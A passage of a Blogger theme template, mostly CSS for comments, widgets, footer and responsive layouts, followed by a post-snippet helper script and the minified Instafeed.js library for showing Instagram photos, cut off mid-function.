transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var 